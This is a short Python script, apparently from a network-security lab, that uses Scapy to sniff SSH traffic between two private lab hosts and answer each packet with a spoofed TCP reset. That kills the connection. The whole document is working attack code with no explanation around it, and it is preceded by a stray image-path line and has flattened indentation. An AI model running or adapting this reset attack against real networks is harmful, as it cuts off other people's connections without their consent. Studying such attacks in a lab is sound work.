 #!/usr/bin/python
from scapy.all import *
def func_RST(pak):
ip = IP(src=pak[IP].dst, dst=pak[IP].src)
tcp = TCP(sport=pak[TCP].dport, dport=pak[TCP].sport, flags="RA", seq=pak[TCP].ack, ack=pak[TCP].seq+1)
pak = ip/tcp
send(pak,verbose=0)
pak=sniff(filter='host 10.0.2.5 and host 10.0.2.6 and port 22',prn=func_RST)